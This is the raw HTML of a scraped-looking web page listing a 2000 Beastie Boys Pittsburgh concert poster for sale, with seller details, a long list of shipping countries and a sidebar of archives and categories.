

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://original-concert-posters.com/2019/02/26/beastie-boys-2000-original-concert-poster-17x11-pittsburgh-sho/
body_size: 28759
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<title>BEASTIE BOYS 2000 ###ORIGINAL CONCERT Poster 17X11 PITTSBURGH SHO | Original Concert Posters</title>

<meta name="viewport" content="initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<!-- Import css -->
<link rel="stylesheet" href="https://original-concert-posters.com/wp-content/themes/default/style.css" type="text/css" media="all" />
<!--[if lt IE 9]>
<script src="https://original-concert-posters.com/wp-content/themes/default/js/html5.js"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Original Concert Posters &raquo; Feed" href="https://original-concert-posters.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Original Concert Posters &raquo; Comments Feed" href="https://original-concert-posters.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///original-concert-posters.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///original-concert-posters.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///original-concert-posters.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///original-concert-posters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///original-concert-posters.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://original-concert-posters.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://original-concert-posters.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Original 1958 SAM COOKE Jackie WIlson LaVERN BAKER JIMMY REED Concert Handbill' href='https://original-concert-posters.com/2019/02/25/original-1958-sam-cooke-jackie-wilson-lavern-baker-jimmy-reed-concert-handbill/' />
<link rel='next' title='Louis Armstrong Concert Poster From Wwii In Amazing Full Color' href='https://original-concert-posters.com/2019/02/26/louis-armstrong-concert-poster-from-wwii-in-amazing-full-color/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://original-concert-posters.com/2019/02/26/beastie-boys-2000-original-concert-poster-17x11-pittsburgh-sho/' />
<link rel='shortlink' href='https://original-concert-posters.com/?p=2090' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/noxequ.js"></script>
<script type="text/javascript" src="/koso.js"></script>
</head>
<body class="single single-post postid-2090 single-format-standard">
    <!-- Header
    -------------------------------------------------------->
    <header>
        <div class="bodywrap">
            <div class="row group">
                <div class="grid12">
                    <div class="logo">
                        <a href="https://original-concert-posters.com/" rel="home">Original Concert Posters</a>
                    </div>
                    
                    <nav>
                        <input type="checkbox" id="onav" />
                        <label for="onav" class="onav-btn"></label>
                        <div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://original-concert-posters.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://original-concert-posters.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://original-concert-posters.com/terms-of-service/">Terms of service</a></li></ul></div>
                    </nav>
                </div>
            </div>
        </div>
    </header>    <!-- Content
    -------------------------------------------------------->
    <div class="bodywrap">

         <div class="row group"> 
            <div class="grid9">
               <article id="post-2090" class="post-2090 post type-post status-publish format-standard hentry category-beastie tag-17x11 tag-beastie tag-boys tag-concert tag-original tag-pittsburgh tag-poster">

		<header class="entry-header">
		<h1 class="entry-title">BEASTIE BOYS 2000 ###ORIGINAL CONCERT Poster 17X11 PITTSBURGH SHO</h1>	</header><!-- .entry-header -->
    
		<div class="entry-content">
		<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/BEASTIE_BOYS_2000_ORIGINAL_CONCERT_Poster_17X11_PITTSBURGH_SHO_01_ue.jpg" title="BEASTIE BOYS 2000 ###ORIGINAL CONCERT Poster 17X11 PITTSBURGH SHO" alt="BEASTIE BOYS 2000 ###ORIGINAL CONCERT Poster 17X11 PITTSBURGH SHO"/>	
<br/>
  <img class="[base64]" src="https://original-concert-posters.com/wp-content/img/BEASTIE_BOYS_2000_ORIGINAL_CONCERT_Poster_17X11_PITTSBURGH_SHO_02_jnd.jpg" title="BEASTIE BOYS 2000 ###ORIGINAL CONCERT Poster 17X11 PITTSBURGH SHO" alt="BEASTIE BOYS 2000 ###ORIGINAL CONCERT Poster 17X11 PITTSBURGH SHO"/>

    <br/>
 	<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/BEASTIE_BOYS_2000_ORIGINAL_CONCERT_Poster_17X11_PITTSBURGH_SHO_03_yndh.jpg" title="BEASTIE BOYS 2000 ###ORIGINAL CONCERT Poster 17X11 PITTSBURGH SHO" alt="BEASTIE BOYS 2000 ###ORIGINAL CONCERT Poster 17X11 PITTSBURGH SHO"/>
<br/>  
	<br/>	 
	<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/zuhov.gif" title="BEASTIE BOYS 2000 ###ORIGINAL CONCERT Poster 17X11 PITTSBURGH SHO" alt="BEASTIE BOYS 2000 ###ORIGINAL CONCERT Poster 17X11 PITTSBURGH SHO"/>	  <br/> 
 BEASTIE BOYS 2000 AWESOME ORIGINAL. TIMOTHYARTS EBAYSELLING W RLDWIDE 24/7. The item &#8220;BEASTIE BOYS 2000 ###ORIGINAL CONCERT Poster 17X11 PITTSBURGH SHO&#8221; is in sale since Tuesday, February 20, 2018. This item is in the category &#8220;Art\Art Posters&#8221;. The seller is &#8220;timothyarts&#8221; and is located in Turtle Creek, Pennsylvania. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Viet nam, Uruguay, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion. <br/>

	
	<img class="[base64]" src="https://original-concert-posters.com/wp-content/img/zuhov.gif" title="BEASTIE BOYS 2000 ###ORIGINAL CONCERT Poster 17X11 PITTSBURGH SHO" alt="BEASTIE BOYS 2000 ###ORIGINAL CONCERT Poster 17X11 PITTSBURGH SHO"/>	
 <br/>	 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://original-concert-posters.com/2019/02/26/beastie-boys-2000-original-concert-poster-17x11-pittsburgh-sho/" data-a2a-title="BEASTIE BOYS 2000 ###ORIGINAL CONCERT Poster 17X11 PITTSBURGH SHO"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Foriginal-concert-posters.com%2F2019%2F02%2F26%2Fbeastie-boys-2000-original-concert-poster-17x11-pittsburgh-sho%2F&amp;linkname=BEASTIE%20BOYS%202000%20%23%23%23ORIGINAL%20CONCERT%20Poster%2017X11%20PITTSBURGH%20SHO" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Foriginal-concert-posters.com%2F2019%2F02%2F26%2Fbeastie-boys-2000-original-concert-poster-17x11-pittsburgh-sho%2F&amp;linkname=BEASTIE%20BOYS%202000%20%23%23%23ORIGINAL%20CONCERT%20Poster%2017X11%20PITTSBURGH%20SHO" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Foriginal-concert-posters.com%2F2019%2F02%2F26%2Fbeastie-boys-2000-original-concert-poster-17x11-pittsburgh-sho%2F&amp;linkname=BEASTIE%20BOYS%202000%20%23%23%23ORIGINAL%20CONCERT%20Poster%2017X11%20PITTSBURGH%20SHO" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://original-concert-posters.com/2019/02/26/beastie-boys-2000-original-concert-poster-17x11-pittsburgh-sho/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	</div><!-- .entry-summary -->
	    
      
	<footer class="entry-meta"><span class="tag-links"><a href="https://original-concert-posters.com/tag/17x11/" rel="tag">17x11</a> <a href="https://original-concert-posters.com/tag/beastie/" rel="tag">beastie</a> <a href="https://original-concert-posters.com/tag/boys/" rel="tag">boys</a> <a href="https://original-concert-posters.com/tag/concert/" rel="tag">concert</a> <a href="https://original-concert-posters.com/tag/original/" rel="tag">original</a> <a href="https://original-concert-posters.com/tag/pittsburgh/" rel="tag">pittsburgh</a> <a href="https://original-concert-posters.com/tag/poster/" rel="tag">poster</a></span></footer>    
</article><!-- #post-## -->
            </div>
            <div class="grid3">
                    <div class="sidebar">
        <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://original-concert-posters.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://original-concert-posters.com/2026/01/13/them-crooked-vultures-concert-poster-2010-limited-edition-signed-ap-rogers/">THEM CROOKED VULTURES Concert Poster 2010 Limited Edition Signed AP Rogers</a>
						</li>
					<li>
				<a href="https://original-concert-posters.com/2026/01/13/studio-54-last-dance-final-concert-poster-donna-summer-grace-jones-cher-1996/">STUDIO 54 Last Dance / Final Concert Poster DONNA SUMMER GRACE JONES CHER 1996</a>
						</li>
					<li>
				<a href="https://original-concert-posters.com/2026/01/12/originalrare-moby-grape-the-charlatans-concert-poster/">Original/rare Moby Grape &#038; The Charlatans Concert Poster</a>
						</li>
					<li>
				<a href="https://original-concert-posters.com/2026/01/12/grateful-dead-great-highway-sf-1960s-concert-poster-san-francisco-psychedelic/">Grateful Dead Great Highway SF 1960s Concert Poster San Francisco Psychedelic</a>
						</li>
					<li>
				<a href="https://original-concert-posters.com/2026/01/11/billy-strings-1580-foil-2-day-austin-tx-1213-14-2025-concert-uncut-poster/">BILLY STRINGS #15/80 FOIL 2 Day Austin TX 12/13-14 2025 Concert UNCUT POSTER</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://original-concert-posters.com/2026/01/'>January 2026</a></li>
	<li><a href='https://original-concert-posters.com/2025/12/'>December 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/11/'>November 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/10/'>October 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/09/'>September 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/08/'>August 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/07/'>July 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/06/'>June 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/05/'>May 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/04/'>April 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/03/'>March 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/02/'>February 2025</a></li>
	<li><a href='https://original-concert-posters.com/2025/01/'>January 2025</a></li>
	<li><a href='https://original-concert-posters.com/2024/12/'>December 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/11/'>November 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/10/'>October 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/09/'>September 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/08/'>August 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/07/'>July 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/06/'>June 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/05/'>May 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/04/'>April 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/03/'>March 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/02/'>February 2024</a></li>
	<li><a href='https://original-concert-posters.com/2024/01/'>January 2024</a></li>
	<li><a href='https://original-concert-posters.com/2023/12/'>December 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/11/'>November 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/10/'>October 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/09/'>September 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/08/'>August 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/07/'>July 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/06/'>June 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/05/'>May 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/04/'>April 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/03/'>March 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/02/'>February 2023</a></li>
	<li><a href='https://original-concert-posters.com/2023/01/'>January 2023</a></li>
	<li><a href='https://original-concert-posters.com/2022/12/'>December 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/11/'>November 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/10/'>October 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/09/'>September 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/08/'>August 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/07/'>July 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/06/'>June 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/05/'>May 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/04/'>April 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/03/'>March 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/02/'>February 2022</a></li>
	<li><a href='https://original-concert-posters.com/2022/01/'>January 2022</a></li>
	<li><a href='https://original-concert-posters.com/2021/12/'>December 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/11/'>November 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/10/'>October 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/09/'>September 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/08/'>August 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/07/'>July 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/06/'>June 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/05/'>May 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/04/'>April 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/03/'>March 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/02/'>February 2021</a></li>
	<li><a href='https://original-concert-posters.com/2021/01/'>January 2021</a></li>
	<li><a href='https://original-concert-posters.com/2020/12/'>December 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/11/'>November 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/10/'>October 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/09/'>September 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/08/'>August 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/07/'>July 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/06/'>June 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/05/'>May 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/04/'>April 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/03/'>March 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/02/'>February 2020</a></li>
	<li><a href='https://original-concert-posters.com/2020/01/'>January 2020</a></li>
	<li><a href='https://original-concert-posters.com/2019/12/'>December 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/11/'>November 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/10/'>October 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/09/'>September 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/08/'>August 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/07/'>July 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/06/'>June 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/05/'>May 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/04/'>April 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/03/'>March 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/02/'>February 2019</a></li>
	<li><a href='https://original-concert-posters.com/2019/01/'>January 2019</a></li>
	<li><a href='https://original-concert-posters.com/2018/12/'>December 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/11/'>November 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/10/'>October 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/09/'>September 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/08/'>August 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/07/'>July 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/06/'>June 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/05/'>May 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/04/'>April 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/03/'>March 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/02/'>February 2018</a></li>
	<li><a href='https://original-concert-posters.com/2018/01/'>January 2018</a></li>
	<li><a href='https://original-concert-posters.com/2017/12/'>December 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/11/'>November 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/10/'>October 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/09/'>September 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/08/'>August 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/07/'>July 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/06/'>June 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/05/'>May 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/04/'>April 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/03/'>March 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/02/'>February 2017</a></li>
	<li><a href='https://original-concert-posters.com/2017/01/'>January 2017</a></li>
	<li><a href='https://original-concert-posters.com/2016/12/'>December 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/11/'>November 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/10/'>October 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/09/'>September 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/08/'>August 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/07/'>July 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/06/'>June 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/05/'>May 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/04/'>April 2016</a></li>
	<li><a href='https://original-concert-posters.com/2016/03/'>March 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-7221"><a href="https://original-concert-posters.com/category/106-1/" >106-1</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://original-concert-posters.com/category/13th/" >13th</a>
</li>
	<li class="cat-item cat-item-7129"><a href="https://original-concert-posters.com/category/14x22/" >14&#215;22</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://original-concert-posters.com/category/177-1/" >177-1</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://original-concert-posters.com/category/17x22/" >17&#215;22</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://original-concert-posters.com/category/1890-1910/" >1890-1910</a>
</li>
	<li class="cat-item cat-item-7892"><a href="https://original-concert-posters.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-6735"><a href="https://original-concert-posters.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://original-concert-posters.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-7426"><a href="https://original-concert-posters.com/category/1960s-1970s/" >1960s-1970s</a>
</li>
	<li class="cat-item cat-item-7433"><a href="https://original-concert-posters.com/category/1960s1970s/" >1960s1970s</a>
</li>
	<li class="cat-item cat-item-7216"><a href="https://original-concert-posters.com/category/1960sjohn/" >1960sjohn</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://original-concert-posters.com/category/1967-original/" >1967-original</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://original-concert-posters.com/category/1970s-80s/" >1970&#039;s-80&#039;s</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://original-concert-posters.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-8553"><a href="https://original-concert-posters.com/category/1972-ted/" >1972-ted</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://original-concert-posters.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-6551"><a href="https://original-concert-posters.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://original-concert-posters.com/category/2-day/" >2-day</a>
</li>
	<li class="cat-item cat-item-8515"><a href="https://original-concert-posters.com/category/239-1/" >239-1</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://original-concert-posters.com/category/2pac/" >2pac</a>
</li>
	<li class="cat-item cat-item-7459"><a href="https://original-concert-posters.com/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://original-concert-posters.com/category/40x60/" >40&#215;60</a>
</li>
	<li class="cat-item cat-item-8559"><a href="https://original-concert-posters.com/category/4239b/" >4239b</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://original-concert-posters.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://original-concert-posters.com/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://original-concert-posters.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://original-concert-posters.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://original-concert-posters.com/category/acdcrare/" >acdcrare</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://original-concert-posters.com/category/acid/" >acid</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://original-concert-posters.com/category/acoustics/" >acoustics</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://original-concert-posters.com/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-7713"><a href="https://original-concert-posters.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-6725"><a href="https://original-concert-posters.com/category/aegis/" >aegis</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://original-concert-posters.com/category/aerosmith/" >aerosmith</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://original-concert-posters.com/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://original-concert-posters.com/category/afiche/" >afiche</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://original-concert-posters.com/category/agent/" >agent</a>
</li>
	<li class="cat-item cat-item-7223"><a href="https://original-concert-posters.com/category/aggression/" >aggression</a>
</li>
	<li class="cat-item cat-item-7035"><a href="https://original-concert-posters.com/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://original-concert-posters.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-8136"><a href="https://original-concert-posters.com/category/alanis/" >alanis</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://original-concert-posters.com/category/alavaikunthapurramuloo/" >alavaikunthapurramuloo</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://original-concert-posters.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-8145"><a href="https://original-concert-posters.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://original-concert-posters.com/category/alic/" >alic</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://original-concert-posters.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://original-concert-posters.com/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-7885"><a href="https://original-concert-posters.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://original-concert-posters.com/category/allman/" >allman</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://original-concert-posters.com/category/allmanjoy/" >allmanjoy</a>
</li>
	<li class="cat-item cat-item-6637"><a href="https://original-concert-posters.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://original-concert-posters.com/category/alors/" >alors</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://original-concert-posters.com/category/alt-j/" >alt-j</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://original-concert-posters.com/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-7811"><a href="https://original-concert-posters.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://original-concert-posters.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://original-concert-posters.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://original-concert-posters.com/category/ames/" >ames</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://original-concert-posters.com/category/amitabh/" >amitabh</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://original-concert-posters.com/category/amos/" >amos</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://original-concert-posters.com/category/anaa/" >anaa</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://original-concert-posters.com/category/anaheim/" >anaheim</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://original-concert-posters.com/category/andrea/" >andrea</a>
</li>
